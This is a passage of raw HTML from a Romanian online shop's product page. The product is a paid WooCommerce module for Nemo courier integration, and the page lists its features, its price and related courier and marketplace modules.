Îți oferim mentenanță și suport tehnic lunar pentru orice magazin online dezvoltat pe un CSM open source, chiar dacă sunt create de alți terți.</p></div></div></div></div><div class="col-sm-12 col-md-6 col-lg-5" style="padding-right: 15px;padding-left: 15px;"><div class="product-highlight product-page-pricing"><div class="product-label"><div class="product_page_price price"  ><span class="price-old" id="price-old" style="color: #000">200,00 €</span><span class="product-this-deal" style="color: #999;font-size: 12px;font-weight: 500;">(-25%)</span><br /><span class="price-new"><span  id="price-special" content="150">150,00 €</span></span><br /><p class="product-this-deal" style="color: #e62f04;font-size: 12px;font-weight: 700;">Economisesti 50 <span>€</span></p><div class="price-tax"><span>Preturile nu contin TVA</span></div></div></div><br /><div id="active-people" data-identificator="product-pnk-DXB71LBBM" class="mrg-top-xs text-availability-limited_stock_qty text-inherit show"><strong>Modulul a fost cumparat de <span class="js-active-people-count">52</span> clienti</strong></div><br /></div><div class="product-highlight product-page-actions"><input class="form-control" type="hidden" name="quantity" value="1" /><input type="hidden" name="product_id" value="54" /><a title="Amenofis whatsapp" class="btn btn-primary btn-emag btn-block yeahIWantThisProduct btn-xl gtm_680klw" href="https://api.whatsapp.com/send?phone=40728037078&amp;text=Buna+ziua%2C+sunt+interesat+de+acest+modul%3A+https%3A%2F%2Famenofis.ro%2Fmodul-woocommerce-integrare-nemo-courier" target="_blank"><i class="fa fa-shopping-cart"></i>
Comanda
</a><div style="text-align: center"><img title="Amenofis impreuna sustinem Romania" style="max-width: 200px;margin-top: 20px;" alt="Amenofis impreuna sustinem Romania" src="https://amenofis.ro/image/drinuniforma-fabricat-in-romania.png"></div><!-- <br /><br /><button type="button" onclick="showlist('/modul-woocommerce-integrare-nemo-courier')" class="add-to-favorites btn btn-xl btn-default btn-icon btn-block gtm_t95ovv"  ><i class="fa fa-heart" style="color: #ed1c24"></i><span>Vezi produse cadou</span></button>--></div></div></div><br /></div></div><!-- end box info product --></div></div><div class="row product-bottom"><div class="col-xs-12"><div class="producttab "><div class="tabsslider   col-xs-12"><ul class="nav nav-tabs font-sn"><li class="active desc"><a data-toggle="tab" href="#tab-1">Descriere</a></li><li class="item_nonactive"><a data-toggle="tab" href="#tab-4">TAGS</a></li><li class="reviewc item_nonactive"><a data-toggle="tab" href="#tab-review">Review-uri (0)</a></li></ul><div class="tab-content  col-xs-12"><div id="tab-1" class="tab-pane fade active in desc" ><p><strong>Ce beneficii ai:</strong></p><p>* Timp pentru rezolvarea cerintelor in maxim 4 zile</p><p>* Timp de interventie pentru rezolvarea problemelor urgente (downtime, error 500, etc.) în maxim 2 ore de la notificare</p><p>* Prioritate la dezvoltare și în programarea task-urilor</p><p>* Realizare modificări și implementări conform cerințelor primite</p><p>* Dezvoltări de funcționalități custom</p><p>* Verificare si fixare bug-uri</p><p>* Integrări de module, la cerere</p><p>* Cost mai mic per oră de programare pentru abonamentele de mentenanță</p><p>* Suport tehnic, asistență și sfaturi telefonic sau prin email</p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">Integrarea presupune generarea automata, din platforma, a documentelor de stansport (AWB) si optiune de calcul automat al pretului de transport in funtie de locatie, valoarea si greutatea coletului. Atunci cand o comanda este confirmata, doar apesi butonul de genereaza AWB si documentele vor fi trimise direct catre curier, urmand ca acesta sa vina sa ridice comanda si sa o livreze la adresa din documentele trimise prin AWB.</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">1. Trimiterea comenzi si generearea de awb&nbsp;</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">2. Preluare de awb in format printabil</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">3. Preluare de status livrari&nbsp;</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">4. Importul incasarilor direct in site pentru inchiderea comenzilor</span></p><p style="margin-bottom: 1rem; color: rgb(73, 73, 74); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><span style="font-size: 16px;">5. Afisare pagina in site pentru traking status<br></span><br></p>								</div><div id="tab-review" class="tab-pane fade"><form><div id="review"></div><br /><br /><p style="font-size: 20px" id="review-title">Spune-ti parerea acordand o nota serviciului</p><div class="contacts-form"><div class="form-group"><span id="review-user-rating-text" class="star-rating-text star-rating-lg strong">Acorda o nota</span><fieldset><input type="radio" id="star-5" name="rating" value="5" class="animate"><label for="star-5" class="animate"></label><input type="radio" id="star-4" name="rating" value="4" class="animate"><label for="star-4" class="animate"></label><input type="radio" id="star-3" name="rating" value="3" class="animate"><label for="star-3" class="animate"></label><input type="radio" id="star-2" name="rating" value="2" class="animate"><label for="star-2" class="animate"></label><input type="radio" id="star-1" name="rating" value="1" class="animate"><label for="star-1" class="animate"></label></fieldset></div><div class="form-group"><span class="icon icon-user"></span><input type="text" name="name" class="form-control" value="Numele tău:" onblur="if (this.value == '') {this.value = 'Numele tău:';}" onfocus="if(this.value == 'Numele tău:') {this.value = '';}"></div><div class="form-group"><span class="icon icon-bubbles-2"></span><textarea class="form-control" name="text" onblur="if (this.value == '') {this.value = 'Opinia ta:';}" onfocus="if(this.value == 'Opinia ta:') {this.value = '';}">Opinia ta:</textarea></div><div class="buttons"><a id="button-review" class="btn btn-mega">Trimite</a></div></div></form></div><div id="tab-4" class="tab-pane fade"><span class="btn btn-primary btn-sm" >module curieri</span><span class="btn btn-primary btn-sm" >integrare api Nemo courier</span><span class="btn btn-primary btn-sm" >module curieri opencart</span><span class="btn btn-primary btn-sm" >module woocommerce</span><span class="btn btn-primary btn-sm" >modul sameday</span><span class="btn btn-primary btn-sm" >modul cargus</span><span class="btn btn-primary btn-sm" >modul fancourier</span><span class="btn btn-primary btn-sm" >integrare emag marketplace</span></div><div id="tab-6" class="tab-pane fade"><div class="panel-body"></div></div></div></div></div></div><div class="bottom-product clearfix"><ul class="nav nav-tabs"><li class="active"><a data-toggle="tab" href="#asemanatoare">Module woocommerce recomandari</a></li></ul><div class="tab-content">
	<div id="asemanatoare" class="tab-pane fade in active">
		

<div class="clearfix "><div class="products-category"><div class="releate-products products-list grid"><!-- Products list --><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Sameday" href="https://amenofis.ro/modul-woocommerce-integrare-sameday"><img  src="https://amenofis.ro/image/cache/catalog/module/sameday-courier-logo-full-250x250.jpg" alt="Modul woocommerce integrare Sameday"  title="Modul woocommerce integrare Sameday" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -17%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Sameday" href="https://amenofis.ro/modul-woocommerce-integrare-sameday">Modul woocommerce integrare Sameday</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">300,00 €</span> <span style="color: #999;font-size: 13px;">(-17%)</span><br /><span class="price-new">250,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('58');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Sameday" href="https://amenofis.ro/modul-woocommerce-integrare-sameday"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Packeta courier" href="https://amenofis.ro/modul-woocommerce-integrare-packeta-courier"><img  src="https://amenofis.ro/image/cache/catalog/module/Packeta-Logo-250x250.png" alt="Modul woocommerce integrare Packeta courier"  title="Modul woocommerce integrare Packeta courier" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Packeta courier" href="https://amenofis.ro/modul-woocommerce-integrare-packeta-courier">Modul woocommerce integrare Packeta courier</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('56');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Packeta courier" href="https://amenofis.ro/modul-woocommerce-integrare-packeta-courier"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare FGO" href="https://amenofis.ro/modul-woocommerce-integrare-fgo"><img  src="https://amenofis.ro/image/cache/catalog/module/fgo-min-250x250.jpg" alt="Modul woocommerce integrare FGO"  title="Modul woocommerce integrare FGO" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare FGO" href="https://amenofis.ro/modul-woocommerce-integrare-fgo">Modul woocommerce integrare FGO</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('50');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare FGO" href="https://amenofis.ro/modul-woocommerce-integrare-fgo"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Vivre marketplace" href="https://amenofis.ro/modul-woocommerce-integrare-vivre-marketplace"><img  src="https://amenofis.ro/image/cache/catalog/module/vivre-logo-250x250.jpg" alt="Modul woocommerce integrare Vivre marketplace"  title="Modul woocommerce integrare Vivre marketplace" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Vivre marketplace" href="https://amenofis.ro/modul-woocommerce-integrare-vivre-marketplace">Modul woocommerce integrare Vivre marketplace</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('60');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Vivre marketplace" href="https://amenofis.ro/modul-woocommerce-integrare-vivre-marketplace"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare GLS courier" href="https://amenofis.ro/modul-woocommerce-integrare-gls-courier"><img  src="https://amenofis.ro/image/cache/catalog/module/Logo_with_descriptor_thumb_M02_side__M02_ASIDE-250x250.png" alt="Modul woocommerce integrare GLS courier"  title="Modul woocommerce integrare GLS courier" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare GLS courier" href="https://amenofis.ro/modul-woocommerce-integrare-gls-courier">Modul woocommerce integrare GLS courier</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('52');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare GLS courier" href="https://amenofis.ro/modul-woocommerce-integrare-gls-courier"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Emag marketplace" href="https://amenofis.ro/modul-woocommerce-integrare-emag-marketplace"><img  src="https://amenofis.ro/image/cache/catalog/module/EMAG-250x250.png" alt="Modul woocommerce integrare Emag marketplace"  title="Modul woocommerce integrare Emag marketplace" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Emag marketplace" href="https://amenofis.ro/modul-woocommerce-integrare-emag-marketplace">Modul woocommerce integrare Emag marketplace</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('47');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Emag marketplace" href="https://amenofis.ro/modul-woocommerce-integrare-emag-marketplace"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul Tiktok Pixel woocommerce" href="https://amenofis.ro/modul-tiktok-pixel-woocommerce"><img  src="https://amenofis.ro/image/cache/catalog/module/tiktok-icon2-250x250.png" alt="Modul Tiktok Pixel woocommerce"  title="Modul Tiktok Pixel woocommerce" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul Tiktok Pixel woocommerce" href="https://amenofis.ro/modul-tiktok-pixel-woocommerce">Modul Tiktok Pixel woocommerce</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('63');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul Tiktok Pixel woocommerce" href="https://amenofis.ro/modul-tiktok-pixel-woocommerce"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Postis" href="https://amenofis.ro/modul-woocommerce-integrare-postis"><img  src="https://amenofis.ro/image/cache/catalog/module/6089be7b8b9ae36e06877176_Logo-Postis-250x250.png" alt="Modul woocommerce integrare Postis"  title="Modul woocommerce integrare Postis" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Postis" href="https://amenofis.ro/modul-woocommerce-integrare-postis">Modul woocommerce integrare Postis</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
right: 25px;" type="button" data-toggle="tooltip" title="Adauga la favorite" onclick="wishlist.add('57');"><i class="fa fa-heart"></i></button><!--                <button type="button" class="add-to-favorites btn btn-lg btn-block gtm_mg090118" data-productid="5499268" data-offerid="1469234" data-type="micro" data-size="lg" data-product="{&quot;productid&quot;:5499268,&quot;offerid&quot;:1469234,&quot;has_family&quot;:false,&quot;is_family&quot;:false,&quot;product_name&quot;:&quot;Telefon mobil Samsung Galaxy S8, 64GB, 4G, Midnight Black&quot;,&quot;currency&quot;:&quot;RON&quot;,&quot;price&quot;:2499.99,&quot;category_trail&quot;:null,&quot;scm_super_category&quot;:null}">--><!--                   </button>--><!-- CART --><!--				<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="" onclick="cart.add('--><!--</span></button>--><!-- COMPARE --><a  title="Modul woocommerce integrare Postis" href="https://amenofis.ro/modul-woocommerce-integrare-postis"><span class="btn btn-primary btn-emag btn-sm addToCart" ><i class="fa fa-angle-double-right"></i> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vezi detalii</span></a></div></div></div></div><div class="product-layout"><div class="product-item-container"><div class="left-block"><div class="product-image-container  "><a class="preview-image" title="Modul woocommerce integrare Frisbo" href="https://amenofis.ro/modul-woocommerce-integrare-frisbo"><img  src="https://amenofis.ro/image/cache/catalog/module/frisbo-250x250.png" alt="Modul woocommerce integrare Frisbo"  title="Modul woocommerce integrare Frisbo" class="img-1 img-responsive" /></a></div><div class="box-label"><!--New Label--><!--Sale Label--><div class="product-badge-box js-product-badge-box "><div class="js-product-unified-badges"><div class="product-badge-container js-product-badge-container" data-product-type="discount"><div class="product-badge product-badge--discount" style="background-color: rgb(255, 66, 0);"><div class="product-badge-label"> -25%</div></div></div></div></div></div></div><div class="right-block"><div class="caption"><h2><a class="preview-image" title="Modul woocommerce integrare Frisbo" href="https://amenofis.ro/modul-woocommerce-integrare-frisbo">Modul woocommerce integrare Frisbo</a></h2><div class="ratings"><div class="rating-box"><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></div></div><div class="price"><span class="price-old">200,00 €</span> <span style="color: #999;font-size: 13px;">(-25%)</span><br /><span class="price-new">150,00 €</span></div></div><!-- BOX BUTTON			 --><div class="button-group"><!-- WISHLIST --><button class="wishlist btn-button" style="    position: absolute;
top: 25px;
